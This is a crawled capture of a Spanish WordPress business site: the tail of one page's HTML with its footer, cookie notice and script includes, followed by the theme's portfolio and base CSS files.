									<div class="thumbnail">
										<a href="http://www.youtube.com/watch?v=-c94l25NX_s" rel="portfolio-prettyPhoto" class="mfp-iframe">
																						<div class="xt-project-hover">
												<span><i class="xt-portfolio-icon-video"></i></span>											</div>
										</a>
									</div> <!-- .thumbnail -->
								
								<div class="project-infos">
									<div class="project-title"><h1><a href="https://montajesrece.com/project/youtube-left/">Youtube Left</a></h1></div>
																			<div class="project-excerpt"><p>Consectetur adipiscing elit.</p></div>
																	</div> <!-- .project-infos -->
							</div> <!-- .project-item-wrapper -->
						</div> <!-- .project-item -->

					<div class="xt-mob-clear"></div>
									<div class="xt-clear"></div>
		</div>
		<script type="text/javascript">
			jQuery(document).ready(function() {

				jQuery(".project-item .thumbnail a").hover(function() {
					jQuery(this).find(".xt-project-hover").fadeIn("fast");
				}, function() {
					jQuery(this).find(".xt-project-hover").fadeOut("fast");
				});

			});
		</script>
		
</div> <!-- .single-project-related -->

					
				
			</div><!-- #content-wrapper -->

	</div> <!-- end container -->
</div>  <!-- .one-single-block -->

	
	<div class="copyright-wrapper">
	<p id="back-top" style="display: block;"><a href="#homepage" title="Subir">Subir</a></p>
		<div class="copyright">
		<div class="container">
						<p><a target="_blank" href="/politica-de-cookies/">Política de privacidad y Política de cookies</a> <span></span>
			</p>
										
				<!-- Start Nav Links -->
				<ul id="nav-footer" class="links">
					<li><a href="https://montajesrece.com/#quienes-somos-menu">Quienes somos</a></li><li><a href="https://montajesrece.com/#servicios-menu">Servicios</a></li><li><a href="https://montajesrece.com/#certificaciones-menu">Certificaciones</a></li><li><a href="https://montajesrece.com/#mapa-menu">Mapa</a></li><li><a href="https://montajesrece.com/#contacto-2-menu">Contacto</a></li>					<!--<li><a class="to-top" href="#homepage"><i class="fa fa-chevron-up"></i><span>Home</span></a></li>-->
				</ul>
				<!-- End Nav Links -->

		</div>
		</div>
	</div>

	
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://montajesrece.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <link rel='stylesheet' id='font-awesome-css' href='https://montajesrece.com/wp-content/plugins/xt_shortcodes/shortcodes/assets/css/fonts/font_awesome/css/font-awesome.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/flexslider/js/jquery.flexslider-min.js?ver=1' id='xt-flexslider-js-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/montajesrece.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/jquery.easing.min.js' id='jquery.easing-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/supersized.3.2.7.min.js' id='supersized-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/supersized.images.js' id='supersized.images-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/main.js' id='main-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/selectnav.min.js' id='selectnav.min-js'></script>
<script type='text/javascript' src='https://montajesrece.com/wp-content/themes/kutcher/js/jquery.smartresize.js' id='smartresize-js'></script>
		<style type="text/css">
			/* Initialization of All Parallax Backgrounds */

			
							.bg0 {
								background: url(https://montajesrece.com/wp-content/uploads/2014/10/coming-soon-background.png) 50% 50% fixed repeat-y;
								width: 100%;
								height: 100%;
								margin: 0 auto;
								position: absolute;
								background-size: 110%;
							}

							#parallax0 {
								width: 100%;
								height: 440px;
								background-color: #1c1f26;
								position: relative;
								overflow: hidden;
							}

							#parallax0 .vertical-text, #parallax0 .pattern {
								height: 440px;
							}
							
							.bg1 {
								background: url(https://montajesrece.com/wp-content/uploads/2014/10/coming-soon-background.png) 50% 50% fixed repeat-y;
								width: 100%;
								height: 100%;
								margin: 0 auto;
								position: absolute;
								background-size: 110%;
							}

							#parallax1 {
								width: 100%;
								height: 440px;
								background-color: #1c1f26;
								position: relative;
								overflow: hidden;
							}

							#parallax1 .vertical-text, #parallax1 .pattern {
								height: 440px;
							}
							
							#mapa-menu {
								background-color: #fff;
								position: relative;
							}
							
							#contacto-2-menu {
								background-color: #fff;
								position: relative;
							}
							
			@media only screen and (min-width: 1400px) {
				
								#parallax0, #parallax0 .vertical-text, #parallax0 .pattern {
									height: 600px;
								}
								
								#parallax1, #parallax1 .vertical-text, #parallax1 .pattern {
									height: 600px;
								}
												.bg { background-size: 100% !important; }
			}

		</style>

		<script type="text/javascript">
			/* Initialization of All Parallax Backgrounds */

			jQuery(document).ready(function(){
				//.parallax(xPosition, speedFactor, outerHeight) options:
				//xPosition - Horizontal position of the element
				//inertia - speed to move relative to vertical scroll. Example: 0.1 is one tenth the speed of scrolling, 2 is twice the speed of scrolling
				//outerHeight (true/false) - Whether or not jQuery should use it's outerHeight option to determine when a section is in the viewport
				var isMobile = {
					Android: function() {
						return navigator.userAgent.match(/Android/i);
					},
					BlackBerry: function() {
						return navigator.userAgent.match(/BlackBerry/i);
					},
					iOS: function() {
						return navigator.userAgent.match(/iPhone|iPad|iPod/i);
					},
					Opera: function() {
						return navigator.userAgent.match(/Opera Mini/i);
					},
					Windows: function() {
						return navigator.userAgent.match(/IEMobile/i);
					},
					any: function() {
						return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows());
					}
				};

				var testMobile = isMobile.any();
				
				if (testMobile == null)
				{
					
								jQuery(".bg0").parallax("50%", 0.4);
							
								jQuery(".bg1").parallax("50%", 0.4);
											}
			});

		</script>
		<style type="text/css">

		/* Main Background */

		
		/* Color Schemes */
		
		/* Scheme Specific Styles */

		
			/*===========================
				Skins
			============================*/

				.my-wrapper nav {
					background: rgba(39,103,127, 0.85);
				}

				#lang-logo-selector-inner {
					background: rgba(39,103,127, 0.6);
				}

				#lang_sel_footer {
					background: #27677f;
				}

				.links a.to-top i {
					background: #77b7cf;
				}

				.social-icons li a {
					background: #4f8fa7;
				}

				.social-icons li a:hover {
					background: #00c8f3;
				}

				body,
				.links a.to-top i,
				.post-title a,
				.pages li a.current,
				.navigation a.previous, .navigation a.next,
				body .post.post-large .post-details .post-infos .post-title h1 a,
				body .post.post-large .post-details .post-infos .post-title h1 a:visited,
				body .post.post-medium .post-details .post-infos .post-title h1 a,
				body .post.post-medium .post-details .post-infos .post-title h1 a:visited,
				body .post-single .post-details .post-infos .post-title h1 a,
				body .post-single .post-details .post-infos .post-title h1 a:visited,
				body .navigation a:hover, .navigation a.active,
				body .navigation .page-arrows .prev,
				body .navigation .page-arrows .next,
				body .comments .blog_comment_det .blog_comment_name_det a,
				.post-navigation a,
				body .accordions .accordion-title a, body .toggle .toggle-title a,
				body .accordions .accordion-title a:after, body .toggle .toggle-title a:after,
				body .member-block .member-social .zocial-icon-wrap,
				body .block-font-icon .block-icon-wrapper .icon-wrap:hover i, body .block-font-icon .block-icon-wrapper .icon-wrap:hover [class^="font-icon-"]:before,
				.page-block input[type="text"]:focus,
				.page-block input[type="password"]:focus,
				.page-block input[type="email"]:focus,
				.page-block textarea:focus,
				body .wpcf7-form input[type="text"]:focus,
				body .wpcf7-form input[type="password"]:focus,
				body .wpcf7-form input[type="email"]:focus,
				body .wpcf7-form textarea:focus,
				body .xt-column-pricing h1,
				body .xt-column-pricing h2,
				body .xt-column-pricing h3,
				body .xt-posts-wrapper .post-item .post-infos h1 a, body .post-item .post-infos h1 a:visited,
				body .xt-posts-list-wrapper .post-item .post-infos .post-title h1 a,
				.project-item .project-infos h1 a, .project-item .project-infos h1 a:visited,
				.the-content h1, .the-content h2, .the-content h3, .the-content h4, .the-content h5, .the-content h6  {
					color: #27677f;
				}

				a,
				.container .overlay-content.social-icons li a,
				.option-set li a.selected,
				.option-set li a:hover,
				.post-title a:hover,
				.post-tags li a:hover,
				.tags-list li a:hover,
				a.twfd-author:hover,
				body .post.post-large .post-details .post-infos .post-title h1 a:hover,
				body .post.post-medium .post-details .post-infos .post-title h1 a:hover,
				body .post-single .post-details .post-infos .post-title h1 a:hover,
				body .post.post-large .post-details .post-meta span a,
				body .post.post-medium .post-meta span a,
				body .post-single .post-details .post-meta span a,
				.sidebar .widget a:hover,
				body .xt-filters-wrapper ul.xt-filters li a:hover, body .xt-filters-wrapper ul.xt-filters li a.current,
				body .cats-arch-tags-widget .panes ul li a:hover, .links a:hover,
				body .tp-caption.very-big,
				.links a:hover, .links.more-than-six a:hover {
					color: #00c8f3;
				}

				/* Backgrounds & Borders */

				::-moz-selection {background: #00c8f3;color: #ffffff; }
				::selection {background: #00c8f3;color: #ffffff; }

				.overlay,
				.post-navigation a:hover,
				body .button.button-default:hover,
				body .xt-column-pricing .button.button:hover,
				body .button.button-default:focus,
				body .xt-column-pricing .button.button:focus,
				body .skill-bar .skill-wrapper .skill-progress,
				body .member-block .member-social .zocial-icon-wrap:hover,
				.page-block input[type="submit"]:hover,
				body .widget_ns_mailchimp input[type="submit"]:hover,
				body .wpcf7-form input[type="submit"]:hover,
				body .xt-posts-list-wrapper .post-item .post-format-icon span,
				.widget .tagcloud a:hover,
				body .tp-caption.default-heading,
				body .button.button.button-default.button-normal:hover {
					background: #00c8f3;
					border-color: #00c8f3;
					color: #ffffff;
				}

				body .navigation .page-arrows a:hover {
					background: #00c8f3;
					border-color: #00c8f3;
				}

				body .xt_tabs_framed_container .panes {
					border-color: #00c8f3;
				}

				body .navigation .page-numbers a {
					border-color: #00c8f3;
				}

				body .sidebar .widget_nav_menu .menu li.current-menu-item a {
					background-color: #27677f;
					border-color: #27677f;
				}

				body .post.post-large .post-details .post-format-icon,
				body .post.post-large .post-details .post-format-icon span,
				body .post.post-medium .side-post .post-format-icon,
				body .post-single .post-details .post-format-icon span,
				body .button.button-default,
				body .button.button-default:active,
				body .button,
				body .xt-column-pricing .button.button, 
				body .button:active,
				body .xt-column-pricing .button.button:active,
				body ul.xt_tabs_button a,
				.page-block input[type="submit"], 
				body .widget_ns_mailchimp input[type="submit"],
				.page-block input[type="submit"]:active,
				body .widget_ns_mailchimp input[type="submit"]:active,
				body .wpcf7-form input[type="submit"],
				body .wpcf7-form input[type="submit"]:active {
					background: #27677f;
					border-color: #27677f;
				}

				body .post-single .post-tags p a:hover, body .post-single .share-post .share-icons a:hover,
				body .comments .blog_comment_user span,
				body .accordions .accordion-title.accordion-active a, body .toggle .toggle-title.toggle-active a,
				body ul.xt_tabs_framed li.current a,
				body ul.xt_tabs_button a:hover,
				body ul.xt_tabs_button li.current a,
				body ul.xt_tabs_vertical li.current a,
				body .xt-column-pricing .pricing-top {
					background: #00c8f3;
					border-color: #00c8f3;
				}

				body #respond input[type="submit"], body #respond input[type="submit"]:active, body #respond input[type="submit"]:hover {
					background: #27677f !important;
				}

				body #respond input[type="submit"]:hover {
					background: #00c8f3 !important;
				}

				body .project-item .thumbnail .xt-project-hover,
				body .project-media .xt-project-hover,
				body .post .thumbnail .post-thumb-hover {
					background: rgba(0,200,243, 0.6);
				}

				body .accordions .accordion-title a:hover, body .toggle .toggle-title a:hover,
				body ul.xt_tabs_framed a:hover,
				body ul.xt_tabs_vertical a:hover {
					background: #00c8f3;
				}

				.zocial-icon-wrap:hover, body .card .zocial-icon-wrap:hover, body .card .zocial-icon-wrap.zocial-twitter-2:hover {
					background: #00c8f3;
				}

				body .callout-box, body .callout-box.callout-minimal, body .blockquote blockquote, body blockquote {
					border-color: #00c8f3;
				}

		
		/*===========================
			Header 
		===========================*/

			
			
			
						
		/*===========================
			Theme Parts
		===========================*/

						
			
			
			
		/*===========================
			Sidebar
		===========================*/

						
						
		/*===========================
			Content 
		===========================*/

			
																								
						
			
			
			
		/*===========================
			Footer
		===========================*/

			
		/*===========================
			Custom CSS
		===========================*/

		
	</style>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/css/xt_portfolio_fonts.css?ver=1.0.0
body_size: 1370
content:
@charset "UTF-8";

@font-face {
  font-family: 'xt_portfolio_fonts';
  src: url("../font/xt_portfolio_fonts.eot?32734738");
  src: url("../font/xt_portfolio_fonts.eot?32734738#iefix") format('embedded-opentype'), url("../font/xt_portfolio_fonts.woff?32734738") format('woff'), url("../font/xt_portfolio_fonts.ttf?32734738") format('truetype'), url("../font/xt_portfolio_fonts.svg?32734738#xt_portfolio_fonts") format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'xt_portfolio_fonts';
    src: url('../font/xt_portfolio_fonts.svg?32734738#xt_portfolio_fonts') format('svg');
  }
}
*/
[class^="xt-portfolio-icon-"]:before,
[class*=" xt-portfolio-icon-"]:before {
  font-family: 'xt_portfolio_fonts';
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  line-height: 1em;
}

.xt-portfolio-icon-plus-circle:before { content: '\2795'; } /* '➕' */
.xt-portfolio-icon-picture:before { content: '🌄'; } /* '\1f304' */
.xt-portfolio-icon-video:before { content: '🎬'; } /* '\1f3ac' */

--- FILE ---
content_type: text/css
request_url: https://montajesrece.com/wp-content/themes/kutcher/xt_framework/portfolio/css/styles.css?ver=1.0.0
body_size: 10319
content:
/****************************
	XT PORTFOLIO STYLES
****************************/

	/* Utils */

	.xt-clear {
		display: block;
		clear: both;
		float: none;
	}

	/* Filter Wrapper and Filters */

	.xt-filters-wrapper {
		margin-bottom: 20px;
		margin-left: 1%;
	}

	.xt-filters-wrapper ul.xt-filters {
		margin: 0;
	}

	.xt-filters-wrapper ul.xt-filters li {
		display: inline-block;
		margin: 0;
		margin-right: 10px;	
	}

	.xt-filters-wrapper ul.xt-filters li:last-child {
		margin-right: 0;
	}

	.xt-filters-wrapper ul.xt-filters li a, .xt-filters-wrapper ul.xt-filters li a:visited {
		display: inline-block;
		padding: 8px 15px;
		text-decoration: none;
	}

	.xt-filters-wrapper ul.xt-filters li a:hover, .xt-filters-wrapper ul.xt-filters li a.current {
		background: #aaa;
		color: #fff;
	}

	/* Portfolio Items */

	.xt-projects-wrapper {

	}

	/* Default Margins */

	.xt-projects-wrapper .project-item {
		margin: 0 1% 20px;
	}

	.xt-projects-wrapper .project-item.project-first {
		/*margin-left: 0;*/
	}

	.xt-projects-wrapper .project-item.project-last {
		/*margin-right: 0;*/
	}

	/* Project Item 2 Columns */

	.xt-projects-wrapper .project-item-wrapper {
		border: 1px solid #ddd;
		border-radius: 3px;
		-webkit-border-radius: 3px;

		-webkit-box-shadow:  0px 1px 5px 0px rgba(0, 0, 0, 0.1);
		box-shadow:  0px 1px 5px 0px rgba(0, 0, 0, 0.1);
	}

	/* Thumbnail */

	.project-item .thumbnail {
		position: relative;
	}

	.project-item .thumbnail img {
		display: block;
		border-radius: 3px 3px 0 0;
		-webkit-border-radius: 3px 3px 0 0;

		box-shadow: none;
		-webkit-box-shadow: none;

		max-width: 100%;
		height: auto;
	}

	.project-item .thumbnail .xt-project-hover {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;

		background: rgba(0, 0, 0, 0.3);
		z-index: 444;
		display: none;
	}

	.project-item .thumbnail .xt-project-hover span {
		position: absolute;
		top: 50%;
		left: 50%;
		text-align: center;
		display: block;
		width: 40px;
		height: 40px;
		margin-left: -20px;
		margin-top: -20px;
		line-height: 40px;
		
		background: transparent;
		color: #fff;
	}

	.project-item .thumbnail .xt-project-hover span i {
		font-size: 40px;
	}

	/* Infos */

	.project-item .project-infos {
		padding: 15px 0;
	}

	.project-item .project-infos h1 {
		margin: 0 15px;
		font-size: 16px;
		line-height: 24px;

	}

	.project-item .project-infos h1 a, .project-item .project-infos h1 a:visited {
		text-decoration: none;
		color: #333;
	}

	.project-item .project-infos h1 a:hover {
		
	}

	.project-item .project-infos .project-excerpt {
		padding-top: 5px;
		margin: 0 15px;
	}

	.project-item .project-infos .project-excerpt p {
		margin: 0;
	}

	/* Layout Columns */

	.xt-projects-wrapper .project-item.project-two {
		width: 47.9%;
		/*
		float: left;
		*/
	}

	.xt-projects-wrapper .project-item.project-three {
		width: 31.2%;
	}

	.xt-projects-wrapper .project-item.project-four {
		width: 22.95%;
	}

	/* Isotope Animation Code */

	/**** Isotope Filtering ****/

	.isotope-item {
	  z-index: 2;
	}

	.isotope-hidden.isotope-item {
	  pointer-events: none;
	  z-index: 1;
	}

	/**** Isotope CSS3 transitions ****/

	.isotope,
	.isotope .isotope-item {
	  -webkit-transition-duration: 0.8s;
	     -moz-transition-duration: 0.8s;
	      -ms-transition-duration: 0.8s;
	       -o-transition-duration: 0.8s;
	          transition-duration: 0.8s;
	}

	.isotope {
	  -webkit-transition-property: height, width;
	     -moz-transition-property: height, width;
	      -ms-transition-property: height, width;
	       -o-transition-property: height, width;
	          transition-property: height, width;
	}

	.isotope .isotope-item {
	  -webkit-transition-property: -webkit-transform, opacity;
	     -moz-transition-property:    -moz-transform, opacity;
	      -ms-transition-property:     -ms-transform, opacity;
	       -o-transition-property:      -o-transform, opacity;
	          transition-property:         transform, opacity;
	}

	/**** disabling Isotope CSS3 transitions ****/

	.isotope.no-transition,
	.isotope.no-transition .isotope-item,
	.isotope .isotope-item.no-transition {
	  -webkit-transition-duration: 0s;
	     -moz-transition-duration: 0s;
	      -ms-transition-duration: 0s;
	       -o-transition-duration: 0s;
	          transition-duration: 0s;
	}

	/* Single Project */

	.project-media {

	}

	.project-content {

	}

	/* Lightbox Style */

	.project-media img {
		display: block;
		border-radius: 3px 3px 0 0;
		-webkit-border-radius: 3px 3px 0 0;

		box-shadow: none;
		-webkit-box-shadow: none;
		max-width: 100%;
		height: auto;
	}

	.project-media .single-featured {
		position: relative;
		display: block;
	}

	.project-media .xt-project-hover {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;

		background: rgba(0, 0, 0, 0.3);
		z-index: 444;
		display: none;
	}

	.project-media .xt-project-hover span {
		position: absolute;
		top: 50%;
		left: 50%;
		text-align: center;
		display: block;
		width: 40px;
		height: 40px;
		margin-left: -20px;
		margin-top: -20px;
		line-height: 40px;
		
		background: transparent;
		color: #fff;
	}

	.project-media .xt-project-hover span i {
		font-size: 40px;
	}

	/* Right Sidebar Layout */

	.project-media-right {
		width: 65%;
		float: left;
	}

	.project-content-right {
		width: 33%;
		float: right;
	}

	/* Left Sidebar Layout */

	.project-media-left {
		width: 65%;
		float: right;
	}

	.project-content-left {
		width: 33%;
		float: left;
	}

	/* Left Sidebar Full */

	.project-media-full {
		margin-bottom: 30px;
	}

	.project-content-full {
		margin-bottom: 10px;
	}

	/* Related Projects */

	.single-project-related {

	}

	.single-project-related .xt-related-headline {

	}

	.single-project-related .xt-related-headline h1 {

	}

	.xt-related-wrapper {

	}

	.xt-related-wrapper .project-item.project-four {
		float: left;
		width: 23.5%;
		margin-bottom: 0;
	}

	.xt-related-wrapper .project-item.project-four.project-first {
		margin-left: 0;
	}

	.xt-related-wrapper .project-item.project-four.project-last{
		margin-right: 0;
	}

/****************
	SHORTCODE LAYOUT
*****************/

	.xt-projects-wrapper.xt-projects-shortcode {

	}

	.xt-projects-wrapper.xt-projects-shortcode .project-item {
		float: left;
	}

	/* Project Layouts */

	.xt-projects-wrapper.xt-projects-shortcode .project-three {
		margin: 0 1% 20px;
		width: 32%;
	}

	.xt-projects-wrapper.xt-projects-shortcode .project-three {
		margin: 0 1% 20px;
		width: 32%;
	}

	.xt-projects-wrapper.xt-projects-shortcode .project-four {
		margin: 0 1% 20px;
		width: 23.5%;
	}

	.xt-projects-wrapper.xt-projects-shortcode .project-two {
		margin: 0 1% 20px;
		width: 49%;
	}

	/* Last and First Items Fix */

	.xt-projects-wrapper.xt-projects-shortcode .project-first {
		margin-left: 0;
	}

	.xt-projects-wrapper.xt-projects-shortcode .project-last {
		margin-right: 0;
	}

/*****************
	XT VIDEO
*****************/

	.video-frame {

	}

	.video-fluid-wrapper {
		padding: 0;
		position: relative;
		width: 100%;
	}

	.video-fluid-wrapper iframe, .video-fluid-wrapper object, .video-fluid-wrapper embed {
		height: 100%;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%;
	}

/*****************************************
	MEDIA QUERIES
*****************************************/

	/* Tablet Portrait size to standard 960 (devices and browsers) */
	@media only screen and (min-width: 768px) and (max-width: 959px) {}

	/* All Mobile Sizes (devices and browser) */
	@media only screen and (max-width: 767px) {}

	/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
	@media only screen and (min-width: 480px) and (max-width: 767px) {

		.xt-projects-wrapper .project-item.project-two, .xt-projects-wrapper .project-item.project-three,
		.xt-projects-wrapper .project-item.project-four {
			width: 47.9%;
		}

		/* Related */

		.xt-related-wrapper .project-item {
			margin: 0 1% 20px !important;
			width: 49% !important;
		}

		.xt-related-wrapper .project-item.project-odd {
			margin-left: 0 !important;
		}

		.xt-related-wrapper .project-item.project-even {
			margin-right: 0 !important;
		}

		/* Shortcodes */

		.xt-projects-wrapper.xt-projects-shortcode .project-item {
			margin: 0 1% 20px !important;
			width: 49% !important;
		}

		.xt-projects-wrapper.xt-projects-shortcode .project-item.project-odd {
			margin-left: 0 !important;
		}

		.xt-projects-wrapper.xt-projects-shortcode .project-item.project-even {
			margin-right: 0 !important;
		}

		.xt-related-wrapper .xt-clear, .xt-projects-wrapper .xt-clear {
			clear: none;
			display: none;
		}

		.xt-related-wrapper .xt-mob-clear, .xt-projects-wrapper .xt-mob-clear {
			clear: both;
			display: block;
		}

	}

	/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
	@media only screen and (max-width: 479px) {

		.xt-projects-wrapper .project-item.project-two, .xt-projects-wrapper .project-item.project-three,
		.xt-projects-wrapper .project-item.project-four {
			width: 98%;
		}

		.xt-related-wrapper .project-item {
			margin-left: 0 !important;
			margin-right: 0 !important;
			margin-bottom: 20px !important;
			float: none !important;
			clear: both !important;
			width: auto !important;
		}

		.xt-related-wrapper .project-item:last-child {
			margin-bottom: 0 !important;
		}

		.xt-projects-wrapper.xt-projects-shortcode .project-item {
			margin-left: 0 !important;
			margin-right: 0 !important;
			margin-bottom: 20px !important;
			float: none !important;
			clear: both !important;
			width: auto !important;
		}

		.xt-projects-wrapper.xt-projects-shortcode .project-item:last-child {
			margin-bottom: 0 !important;
		}

	}

/*****************************************
	CUSTOM CSS AREA
******************************************/

	

--- FILE ---
content_type: text/css
request_url: https://montajesrece.com/wp-content/themes/kutcher/css/style.css?ver=1
body_size: 63096
content:
/*
	XiaoThemes Base Theme Stylesheet
	Version: 1.0
	Credits: Based in the amazing Skeleton Responsive Framework
*/

/* Table of Content
==================================================
	#Reset
	#Basic Styles
	#Typography
	#Links
	#Images
	#Forms
	#Misc
	#Parallax Blocks
	#WP Default Classes

	#Header
		- Supersized Slider 
		- Logo
		- Menu
			- 1st Level Menu
		- Social Icons Area
	#Content
		- Title Wrapper
		- Content Wrapper (wrapper and basic content block style)
	#Blogs
		- Shared Styles (icons, width, title, meta, excerpt, read more)
	#Blog Large
		- Post Default (width, title, meta, excerpt, read more)
		- Standard Large
		- Image Large
		- Gallery Large
		- Audio Large
		- Quote Large
		- External Large
		- Video Large
	#Blog Medium
		- Post Default (width, title, meta, excerpt, read more)
		- Standard Medium
		- Image Medium
		- Gallery Medium
		- Audio Medium
		- Quote Medium
		- External Medium
		- Video Medium
	#Blog Navigation
		- General Styles
		- Numbers
		- Arrows
	#Archives
		- Category
		- Tag
		- Archive
		- Author
		- Search
	#Sidebar
		- Layout (width and other styles)
		- General Widgets
		- Widgets
			...
	#Footer
		- Layout
		- General Widgets
		- Widgets
			...
	#Down Footer
		- Paragraph
		- Menu
	#Page Layouts
		- General Styles
		- Templates
			- Contact Template
	#Single Post
		- Thumb Area (image, gallery, standard, quote, video, external)
		- Title
		- Meta
		- Content
		- Tags
		- Share Post and Icons
		- Author Box
		- Related Posts
	#Content
		- Elements
	#Comments
		- Headings
		- List of Comments
		- Leave a Comment
	#Portfolios
		- General Styles
			- Filters
			- Project Block
			- Thumbnail and Overlay
			- Title
			- Excerpt
		- Grid
		- Mansory
		- Shortcodes (Latest Projects)
		- Single Project
			- Project Content
			- Related Projects

	#Shortcodes
		- ... [each shortcode customized]
	#Sliders
		- Main Slider Area Styles
		- Inline Slider Area Styles
		- Customization
			...
			- Captions
			- Bullets
			- Arrows
	#WooCommerce
		- Layouts
		- General Styles
		- Product Listing
			- Normal
			- Variable
			- External
			- Grouped
		- Product Archive (categories and others)
		- Single Product
			- Layout
			- Product Content
			- Normal
			- Variable
			- External
			- Grouped
			- Comments and Tabs
		- Pages
			- Cart
			- Checkout
			- My Account
			- ...
		- Widgets
			...
		- Shortcodes
			...
		- Third Party Plugins
			- ...
	*/
	
/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
	
	html, body {
		height: 100%;
	}

	html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
		margin: 0;
		padding: 0;
		border: 0;
		font-size: 100%;
		font: inherit;
		vertical-align: baseline;
	}

	article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
		display: block;
	}

	body {
		line-height: 1;
		overflow-x: hidden;
	}

	ol, ul {
		list-style: none;
	}

	blockquote, q {
		quotes: none;
	}

	blockquote:before, blockquote:after,
	q:before, q:after {
		content: '';
		content: none;
	}

	table {
		border-collapse: collapse;
		border-spacing: 0;
	}

	body .dc-slider img {
		margin-bottom: 0;
	}

/* #Basic Styles
================================================== */

	/*@font-face {
		font-family: 'GillSansStd','BebasNeueRegular';
		src: url('../fonts/BebasNeue-webfont.eot');
		src: url('../fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
			 url('../fonts/BebasNeue-webfont.woff') format('woff'),
			 url('../fonts/BebasNeue-webfont.ttf') format('truetype'),
			 url('../fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
		font-weight: normal;
		font-style: normal;

	}*/

	::-moz-selection {background: #b0b825;color: #ffffff; }
	::selection {background: #b0b825;color: #ffffff; }

	body {
		background: #ffffff;
		font: 13px 'GillSansStd','Open Sans', sans-serif;
		color: #1c1f26;
		-webkit-font-smoothing: antialiased;
		-webkit-text-size-adjust: 100%;
	}

/* #Typography
================================================== */

	h1, h2, h3, h4 {
		text-transform: uppercase;
		font-weight: 400;
	}

	h1 {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 86px;
		text-transform: uppercase;
		position: relative;
		margin-bottom: 7px;
	}

	h1.white {
		color: #ffffff;
	}

	h2 {
		font-family: 'GillSansStd','BebasNeueRegular', sans-serif;
		font-size: 44px;
		text-transform: uppercase;
		position: relative;
	}

	h2.white {
		color: #ffffff;
	}


	h3 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 22px;
	}

	h3.white {
		color: #ffffff;
	}

	h4 {
		font-family: 'GillSansStd','Oswald', sans-serif;
		font-size: 22px;
	}

	p {
		margin-bottom: 15px;
	}

	p.lead, .the-content p.lead {
		font-size: 20px;
		color: #868991;
		line-height: 1.4;
	}

	hr {
		margin: 25px 0;
		border: 0;
		border-bottom: 1px solid #f0f2f5;
	}

/* #Links
================================================== */
	
	a, a:visited {
		color: #a5ad25;
		text-decoration: none;
		transition: all 0.3s linear;
		-moz-transition: all 0.3s linear;
		-webkit-transition: all 0.3s linear;
		-o-transition: all 0.3s linear;
	}

	a:hover {
		color: #868991;
	}


/* #Images
================================================== */

	img.scaleimg {
		width: 100%;
		height: auto;
	}

/* #Forms
================================================== */

	
	/* Contact 7 Form */

		/* Submit Button */

	input[type="submit"] {
		-webkit-appearance: none;
	}

	.page-block input[type="submit"], 
	body .widget_ns_mailchimp input[type="submit"] {
		background: #1c1f26;
		color: #ffffff;
		border: 1px solid #1c1f26;
		text-transform: uppercase;
	}

	.page-block input[type="submit"]:hover,
	body .widget_ns_mailchimp input[type="submit"]:hover {
		background: #b0b825;
		border: 1px solid #b0b825;
		box-shadow: none;
		-webkit-box-shadow: none;
	}

	.page-block input[type="submit"]:active,
